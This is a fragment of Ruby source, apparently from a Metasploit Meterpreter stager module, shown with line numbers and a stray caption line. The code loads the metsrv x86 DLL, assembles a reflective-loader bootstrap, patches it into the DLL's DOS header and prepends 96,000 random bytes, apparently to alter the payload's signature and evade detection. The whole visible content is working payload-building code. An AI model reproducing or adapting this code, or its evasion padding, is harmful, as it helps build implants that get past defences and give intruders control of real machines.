 99 # Exceptions will be thrown by the mixin if there are issues.
100 dll, offset = load_rdi_dll(MetasploitPayloads.meterpreter_path('metsrv', 'x86.dll'))
101
102 asm_opts = {
103 rdi_offset: offset,
104 length: dll.length,
105 stageless: opts[:stageless] == true
106 }
107
108 asm = asm_invoke_metsrv(asm_opts)
109
110 # generate the bootstrap asm
111 bootstrap = Metasm::Shellcode.assemble(Metasm::X86.new, asm).encode_string
112
113 # sanity check bootstrap length to ensure we dont overwrite the DOS headers e_lfanew entry
114 if bootstrap.length > 62
115 raise RuntimeError, "Meterpreter loader (x86) generated an oversized bootstrap!"
116 end
117
118 # patch the bootstrap code into the dll's DOS header...
119 dll[ 0, bootstrap.length ] = bootstrap
120
121 #dll
122 randomData = SecureRandom.random_bytes(96000)
123 randomData + dll
124
Random Byte Size
125 end
126
127 end
128
129 end